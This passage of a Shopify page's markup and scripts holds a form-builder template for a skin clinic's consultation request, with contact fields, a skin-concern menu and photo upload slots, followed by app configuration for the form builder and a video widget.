data-id=111570\u003e\n                \u003cdiv class=\"wizard__content\"\u003e\n                    \u003cheader class=\"wizard__header\"\u003e\n                        \u003cdiv class=\"wizard__steps\"\u003e\n                        \u003cnav class=\"steps hidden\"\u003e\n                            \n                            \n                                \n                            \n                            \n                                \n                                    \n                                    \n                                    \n                                    \n                                    \u003cdiv class=\"step last \" data-element-id=\"group-1\"  data-step=\"0\" \u003e\n                                        \u003cdiv class=\"step__content\"\u003e\n                                            \u003cp class=\"step__number\"\u003e\u003c\/p\u003e\n                                            \u003csvg class=\"checkmark\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=52 height=52 viewBox=\"0 0 52 52\"\u003e\n                                                \u003ccircle class=\"checkmark__circle\" cx=\"26\" cy=\"26\" r=\"25\" fill=\"none\"\/\u003e\n                                                \u003cpath class=\"checkmark__check\" fill=\"none\" d=\"M14.1 27.2l7.1 7.2 16.7-16.8\"\/\u003e\n                                            \u003c\/svg\u003e\n                                            \u003cdiv class=\"lines\"\u003e\n                                                \n                                                    \u003cdiv class=\"line -start\"\u003e\u003c\/div\u003e\n                                                \n                                                \u003cdiv class=\"line -background\"\u003e\n                                                \u003c\/div\u003e\n                                                \u003cdiv class=\"line -progress\"\u003e\n                                                \u003c\/div\u003e\n                                            \u003c\/div\u003e  \n                                        \u003c\/div\u003e\n                                    \u003c\/div\u003e\n                                \n                            \n                        \u003c\/nav\u003e\n                        \u003c\/div\u003e\n                    \u003c\/header\u003e\n                    \u003cdiv class=\"panels\"\u003e\n                        \n                            \n                            \n                            \n                            \n                                \u003cdiv class=\"panel \" data-element-id=\"group-1\" data-id=111570  data-step=\"0\" style=\"padding-top:0\"\u003e\n                                    \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text' data-element-id='text-1'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-text-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"First Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"First Name\"\u003eFirst Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"111570-text-1\" name=\"text-1\" placeholder=\"First Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-text-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='text' data-element-id='text'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-text\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Last Name\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Last Name\"\u003eLast Name\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"text\" class=\"flat_rounded-input\" id=\"111570-text\" name=\"text\" placeholder=\"Last Name\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-text-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='email' data-element-id='email'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-email\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Email\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Email\"\u003eEmail\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cinput type=\"text\"  data-type=\"email\" class=\"flat_rounded-input\" id=\"111570-email\" name=\"email\" placeholder=\"Email\" presence  \u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-email-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='phone' data-element-id='phone-1' \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-phone-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Phone\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Phone\"\u003ePhone\u003c\/span\u003e\n    \n        \u003cspan class=\"text-danger text-smaller\"\u003e *\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input gfb__phone-placeholder\" input-placeholder=\"\"\u003e\n        \n        \n        \n        \n        \u003cinput type=\"text\"  data-type=\"phone\" class=\"flat_rounded-input\" id=\"111570-phone-1\" name=\"phone-1\" placeholder=\"\" presence    default-country-code=\"auto\"\u003e\n    \u003c\/div\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-phone-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='select' data-element-id='select-1' data-default-value=\"\" data-type=\"select\" \u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-select-1\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Primary skin concern\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Primary skin concern\"\u003ePrimary skin concern\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \n    \n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \n        \u003cselect data-searchable=\"\" name=\"select-1\"  id=\"111570-select-1\" class=\"flat_rounded-input wide\" \u003e\n            \u003coption selected=\"selected\" value=\"\" disabled=\"disabled\"\u003ePlease select\u003c\/option\u003e\n            \n            \u003coption value=\"Acne\" \u003eAcne\u003c\/option\u003e\n            \n            \u003coption value=\"Ageing\" \u003eAgeing\u003c\/option\u003e\n            \n            \u003coption value=\"Melasma\" \u003eMelasma\u003c\/option\u003e\n            \n            \u003coption value=\"Pigmentation\" \u003ePigmentation\u003c\/option\u003e\n            \n            \u003coption value=\"Redness \/ Rosacea\" \u003eRedness \/ Rosacea\u003c\/option\u003e\n            \n            \u003coption value=\"Sagging Skin\" \u003eSagging Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Sensitive Skin\" \u003eSensitive Skin\u003c\/option\u003e\n            \n            \u003coption value=\"Wrinkles\" \u003eWrinkles\u003c\/option\u003e\n            \n            \u003coption value=\"Other\" \u003eOther\u003c\/option\u003e\n            \n        \u003c\/select\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-select-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='textarea' data-element-id='textarea'\u003e\n    \n    \n\n\n    \n        \n\u003clabel for=\"111570-textarea\" class=\"flat_rounded-label globo-label gfb__label-v2 \" data-label=\"Any further details or treatment(s) of interest?\"\u003e\n    \u003cspan class=\"label-content\" data-label=\"Any further details or treatment(s) of interest?\"\u003eAny further details or treatment(s) of interest?\u003c\/span\u003e\n    \n        \u003cspan\u003e\u003c\/span\u003e\n    \n\u003c\/label\u003e\n\n    \n\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \n        \u003ctextarea id=\"111570-textarea\"  data-type=\"textarea\" class=\"flat_rounded-input\" rows=\"3\" name=\"textarea\" placeholder=\"Message\"   \u003e\u003c\/textarea\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-textarea-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-1-column \"  data-type='heading' data-element-id='heading-1'\u003e\n    \u003ch3 tabindex=\"0\" class=\"heading-title globo-heading\" id=\"heading-1\" \u003ePHOTO UPLOAD (RECOMMENDED)\u003c\/h3\u003e\n    \u003cp tabindex=\"0\" class=\"heading-caption\"\u003eYour photos help our specialists assess your skin concern accurately before your consultation. This way, we can give you personalised advice and recommend the most effective treatment options.\u003c\/p\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-3'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-111570-file2-3\" class=\"flat_rounded-label globo-label \" data-label=\"Left Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Left Side\"\u003eLeft Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Left Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"111570-file2-3\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-3\"  \/\u003e\n            \u003clabel for=\"temp-for-111570-file2-3_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-111570-file2-3_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-3_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"111570-file2-3\"  name=\"file2-3\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-file2-3-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-2'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-111570-file2-2\" class=\"flat_rounded-label globo-label \" data-label=\"Right Side\"\u003e\u003cspan class=\"label-content\" data-label=\"Right Side\"\u003eRight Side\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Right Side\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"111570-file2-2\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-2\"  \/\u003e\n            \u003clabel for=\"temp-for-111570-file2-2_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-111570-file2-2_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-2_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"111570-file2-2\"  name=\"file2-2\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-file2-2-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-1'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-111570-file2-1\" class=\"flat_rounded-label globo-label \" data-label=\"Front Facing\"\u003e\u003cspan class=\"label-content\" data-label=\"Front Facing\"\u003eFront Facing\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Front\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"111570-file2-1\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-1\"  \/\u003e\n            \u003clabel for=\"temp-for-111570-file2-1_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-111570-file2-1_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-1_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"111570-file2-1\"  name=\"file2-1\"  placeholder=\"[object Object]\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-file2-1-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                                \n                                                    \n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n\n    \n\n\n\n\n\n\n\n\n\n\n\u003cdiv class=\"globo-form-control layout-2-column \"  data-type='file2' data-element-id='file2-4'\u003e\n    \u003clabel tabindex=\"0\" aria-label=\"Browse file\" for=\"temp-for-111570-file2-4\" class=\"flat_rounded-label globo-label \" data-label=\"Area of Concern\"\u003e\u003cspan class=\"label-content\" data-label=\"Area of Concern\"\u003eArea of Concern\u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003c\/label\u003e\n    \u003cdiv class=\"globo-form-input\"\u003e\n        \u003cdiv class=\"gfb__dropzone\"\u003e\n            \u003cdiv class=\"gfb__dropzone--content\"\u003e\n                \u003cdiv class=\"gfb__dropzone--placeholder\"\u003e\n                    \u003cdiv class=\"gfb__dropzone--placeholder--title\"\u003e\n                        Choose file or drag here\n                    \u003c\/div\u003e\n                    \n                    \u003cdiv class=\"gfb__dropzone--placeholder--description\"\u003e\n                        Supported format: JPG, JPEG, PNG, GIF, SVG.\n                    \u003c\/div\u003e\n                    \n                    \n                    \u003cbutton type=\"button\" for=\"111570-file2-4\" class=\"gfb__dropzone--placeholder--button\"\u003eBrowse file\u003c\/button\u003e\n                    \n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__dropzone--preview--area\"\u003e\u003c\/div\u003e\n            \u003c\/div\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-4\"  \/\u003e\n            \u003clabel for=\"temp-for-111570-file2-4_\"\u003e\u003cspan class=\"gfb__hidden\"\u003etemp-for-111570-file2-4_\u003c\/span\u003e\u003c\/label\u003e\n            \u003cinput style=\"display:none\" type=\"file\" id=\"temp-for-111570-file2-4_\"  data-type=\"file2\" class=\"flat_rounded-input\" id=\"111570-file2-4\"  name=\"file2-4\"  placeholder=\"Choose file or drag here\"  data-allowed-extensions=\"jpg,jpeg,png,gif,svg\" data-file-size-limit=\"\" data-file-limit=\"\" \u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n        \u003csmall class=\"help-text globo-description\"\u003e\u003c\/small\u003e\n    \n    \u003csmall class=\"messages\" id=\"111570-file2-4-error\"\u003e\u003c\/small\u003e\n\u003c\/div\u003e\n\n\n\n                                                \n                                            \n                                        \n                                    \n                                    \n                                        \n                                        \n                                    \n                                \u003c\/div\u003e\n                            \n                        \n                    \u003c\/div\u003e\n                    \u003cdiv class=\"message error\" data-other-error=\"Something went wrong, please try again\"\u003e\n                        \u003cdiv class=\"content\"\u003e\u003c\/div\u003e\n                        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                        \u003c\/div\u003e\n                    \u003c\/div\u003e\n                    \n                        \n                        \n                        \u003cdiv class=\"message success\"\u003e\n                            \n                                \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n                            \n                            \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n                                \u003cdiv class=\"gfb__content-discount\"\u003e\n                                    \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                                    \u003cdiv class=\"gfb__copy\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e\n                                    \u003cdiv class=\"gfb__copied\"\u003e\n                                        \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                                    \u003c\/div\u003e        \n                                \u003c\/div\u003e\n                            \u003c\/div\u003e\n                            \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n                            \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n                                \u003csvg width=20 height=20 width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n                            \u003c\/div\u003e\n                        \u003c\/div\u003e\n                        \n                        \n                    \n                    \u003cdiv class=\"gfb__footer wizard__footer\" data-path=\"footer\" \u003e\n                        \n                            \n                            \u003cdiv class=\"description globo-description\"\u003e\u003c\/div\u003e\n                            \n                        \n                        \u003cbutton type=\"button\" class=\"action previous hidden flat_rounded-button\"\u003ePrevious\u003c\/button\u003e\n                        \u003cbutton type=\"button\" class=\"action next submit flat_rounded-button\" data-submitting-text=\"\" data-submit-text='\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eSUBMIT' data-next-text=\"Next\" \u003e\u003cspan class=\"spinner\"\u003e\u003c\/span\u003eNext\u003c\/button\u003e\n                        \n                        \u003cp class=\"wizard__congrats-message\"\u003e\u003c\/p\u003e\n                    \u003c\/div\u003e\n                \u003c\/div\u003e\n            \u003c\/div\u003e\n        \n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[id]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[email]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"customer[name]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[title]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"page[href]\"\u003e\n        \u003cinput type=\"hidden\" value=\"\" name=\"_keyLabel\"\u003e\n    \u003c\/form\u003e\n    \n    \n    \u003cdiv class=\"message success\"\u003e\n        \n            \u003cdiv class=\"gfb__content-title\"\u003eThanks for getting in touch!\u003c\/div\u003e\n        \n        \u003cdiv class=\"gfb__discount-wrapper\" onclick=\"Globo.FormBuilder.handleCopyDiscountCode(this)\"\u003e\n            \u003cdiv class=\"gfb__content-discount\"\u003e\n                \u003cspan class=\"gfb__discount-code\"\u003e\u003c\/span\u003e\n                \u003cdiv class=\"gfb__copy\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M384 336H192c-8.8 0-16-7.2-16-16V64c0-8.8 7.2-16 16-16l140.1 0L400 115.9V320c0 8.8-7.2 16-16 16zM192 384H384c35.3 0 64-28.7 64-64V115.9c0-12.7-5.1-24.9-14.1-33.9L366.1 14.1c-9-9-21.2-14.1-33.9-14.1H192c-35.3 0-64 28.7-64 64V320c0 35.3 28.7 64 64 64zM64 128c-35.3 0-64 28.7-64 64V448c0 35.3 28.7 64 64 64H256c35.3 0 64-28.7 64-64V416H272v32c0 8.8-7.2 16-16 16H64c-8.8 0-16-7.2-16-16V192c0-8.8 7.2-16 16-16H96V128H64z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e\n                \u003cdiv class=\"gfb__copied\"\u003e\n                    \u003csvg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" viewBox=\"0 0 448 512\"\u003e\u003cpath d=\"M438.6 105.4c12.5 12.5 12.5 32.8 0 45.3l-256 256c-12.5 12.5-32.8 12.5-45.3 0l-128-128c-12.5-12.5-12.5-32.8 0-45.3s32.8-12.5 45.3 0L160 338.7 393.4 105.4c12.5-12.5 32.8-12.5 45.3 0z\"\/\u003e\u003c\/svg\u003e\n                \u003c\/div\u003e        \n            \u003c\/div\u003e\n        \u003c\/div\u003e\n        \u003cdiv class=\"content\"\u003e\u003cp\u003e\u003cspan style=\"color: rgba(28, 28, 28, 0.8);\"\u003eOur team at South William Clinic will review your information and get back to you with personalised recommendations. \u003c\/span\u003e\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e\u003c\/p\u003e\u003cp\u003eHave a great day!\u003c\/p\u003e\u003c\/div\u003e\n        \u003cdiv class=\"dismiss\" onclick=\"Globo.FormBuilder.dismiss(this)\"\u003e\n            \u003csvg width=20 height=20 viewBox=\"0 0 20 20\" class=\"\" focusable=\"false\" aria-hidden=\"true\"\u003e\u003cpath d=\"M11.414 10l4.293-4.293a.999.999 0 1 0-1.414-1.414L10 8.586 5.707 4.293a.999.999 0 1 0-1.414 1.414L8.586 10l-4.293 4.293a.999.999 0 1 0 1.414 1.414L10 11.414l4.293 4.293a.997.997 0 0 0 1.414 0 .999.999 0 0 0 0-1.414L11.414 10z\" fill-rule=\"evenodd\"\u003e\u003c\/path\u003e\u003c\/svg\u003e\n        \u003c\/div\u003e\n    \u003c\/div\u003e\n    \n    \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n"}}[111570];
      
    
  
  window.Globo.FormBuilder.url = window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.CDN_URL = window.Globo.FormBuilder.shop.CDN_URL ?? window.Globo.FormBuilder.shop.url;
  window.Globo.FormBuilder.themeOs20 = true;
  window.Globo.FormBuilder.searchProductByJson = true;
  
  
  window.Globo.FormBuilder.__webpack_public_path_2__ = "https://cdn.shopify.com/extensions/019bde9b-ec85-74c8-a198-8278afe00c90/powerful-form-builder-274/assets/";Globo.FormBuilder.page = {
    href : window.location.href,
    type: "collection"
  };
  Globo.FormBuilder.page.title = document.title

  
  if(window.AVADA_SPEED_WHITELIST){
    const pfbs_w = new RegExp("powerful-form-builder", 'i')
    if(Array.isArray(window.AVADA_SPEED_WHITELIST)){
      window.AVADA_SPEED_WHITELIST.push(pfbs_w)
    }else{
      window.AVADA_SPEED_WHITELIST = [pfbs_w]
    }
  }

  Globo.FormBuilder.shop.configuration = Globo.FormBuilder.shop.configuration || {};
  Globo.FormBuilder.shop.configuration.money_format = "\u0026euro;{{amount}}";
</script>
<script src="https://cdn.shopify.com/extensions/019bde9b-ec85-74c8-a198-8278afe00c90/powerful-form-builder-274/assets/globo.formbuilder.index.js" defer="defer" data-cookieconsent="ignore"></script>




<!-- END app block --><!-- BEGIN app block: shopify://apps/reelfy-videos/blocks/app-embed/4022ffb0-05c3-4ef3-a409-6df51f4b1b3f --><!-- BEGIN app snippet: javascript -->
<script type="text/javascript">
window.rfPageType??="collection";
window.rfPageId??="407901012207";
window.rfHandle??="collections/trending-laser-treatments";
window.rfShopID??="3006785";
window.rfShopUrl??="southwilliamclinic.com";
window.rfIsoCode??="en";
window.rfCountry??="en";
window.rfLanguages??=[{"shop_locale":{"locale":"en","enabled":true,"primary":true,"published":true}}];
window.rfCurrencyFormat??="\u0026euro;{{amount}} EUR";
